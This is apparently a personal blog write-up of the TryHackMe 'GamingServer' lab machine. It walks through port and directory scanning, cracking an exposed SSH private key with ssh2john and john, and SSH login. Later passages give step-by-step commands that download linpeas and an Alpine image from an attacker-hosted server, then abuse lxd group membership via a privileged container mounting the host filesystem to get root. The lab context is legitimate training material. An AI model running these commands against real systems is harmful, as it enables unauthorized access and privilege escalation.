Hello Everyone.
This is my first blog so do correct me if I go wrong anywhere. So in this blog we will go through a tryhackme machine GamingServer So lets get started
![]()
Enumeration
Nmap
-> Our first step will be to find open ports on given ip so that we can gain access to victim machine from any of the open port using tool called nmap
└─$ sudo nmap -sSCV 10.10.210.28
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 34:0e:fe:06:12:67:3e:a4:eb:ab:7a:c4:81:6d:fe:a9 (RSA)
| 256 49:61:1e:f4:52:6e:7b:29:98:db:30:2d:16:ed:f4:8b (ECDSA)
|_ 256 b8:60:c4:5b:b7:b2:d0:23:a0:c7:56:59:5c:63:1e:c4 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: House of danak
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Gobuster
-> Port 80 is open so our next tasj is to find the directories present on this web server
└─$ gobuster dir -u http://10.10.210.28 -w /usr/share/wordlists/dirb/common.txt -t 30
2>/dev/null
/.htpasswd (Status: 403) [Size: 277]
/.htaccess (Status: 403) [Size: 277]
/.hta (Status: 403) [Size: 277]
/index.html (Status: 200) [Size: 2762]
/robots.txt (Status: 200) [Size: 33]
/secret (Status: 301) [Size: 313] [--> http://10.10.210.28/secret/]
/server-status (Status: 403) [Size: 277]
/uploads (Status: 301) [Size: 314] [--> http://10.10.210.28/uploads/]
-> Lets visit every directory one by one
-> So after visiting robot.txt we get that /upload is allowed
-> After that we have secret so in this directory we get another dir which contains a encrypted idrsa

-> Lets save this in a file called id_rsa
-> Then convert it to john format using ssh2john so that tool john can crack the password
-> so first conversion to john format
command: └─$ ssh2john.py id_rsa > coverted
-> After converting we can use john to crack the password but for cracking we require wordlists
-> So After visiting /uploads we got a list which we can use for john
└─$ wget http://10.10.210.28/uploads/dict.lst to import this list to local machine
Note: After importing the list convert it to .txt as john will not accept .lst file as wordlist

-> So lets use john to crack the passphrase

-> We've cracked the passphrase. Now our next task is to find the user from which we will login into the machine using ssh
-> After going through source code of homepage we got the user
-> So lets login using ssh
command: └─$ ssh -i id_rsa john@10.10.210.28
-> After login lets grab the user flag

PrivEsc
-> Treid sudo -l but as we have not password of john so it wont worked
-> Then we've the find command from which we can find the suid files but there also didnt got anything special and last one is cronjobs cat /etc/crontab which will give if any cronjob is not there which is executing a file with root perm repeatedly with a time period of sleep but there also we got nothing
-> Then the last option left is to use linpeas
-> We've to transfer the linpeas from our local machine to victim using python3 server and then wget in the victim machine
-> execute this command from directory where the linpeas is downloaded in your local machine
command: python3 -m http.server 8181
-> Then wget the file in victim machine
command: wget http://<tun0_ip>:8181/linpeas.sh
-> In the starting of the linpeas result only we are in lxd group -> So let find out what we can do with it on google -> After going through couple of links got the blog of Hacking Articles and followed the steps mentioned in the blog and we got root!!!
step:
On attacker machine
1) git clone https://github.com/saghul/lxd-alpine-builder.git
2) cd lxd-alpine-builder
3) ./build-alpine
4) python -m SimpleHTTPServer
On Victim machine
1) cd /tmp
2) wget http://192.168.1.107:8000/apline-v3.10-x86_64-20191008_1227.tar.gz
3) lxc image import ./alpine-v3.10-x86_64-20191008_1227.tar.gz --alias myimage
4) lxc image list
5) lxc init myimage ignite -c security.privileged=true
6) lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
7) lxc start ignite
8) lxc exec ignite /bin/sh
9) id
10) cd /mnt/root/root
11) cat root.txt


Outro
It was a great machine. The User shell was bit easy one but in privesc part learned a new thing about how we can get root if we are in the lxd group
Thank you for reading my writeup. I will be constantly uploading blogs on different machines of tryhackme, hackthebox and on anything new I will learn. So follow me for my upcoming blogs and also do visit my twitter profile for any upcoming updates. Till then stay safe stay healthy :)
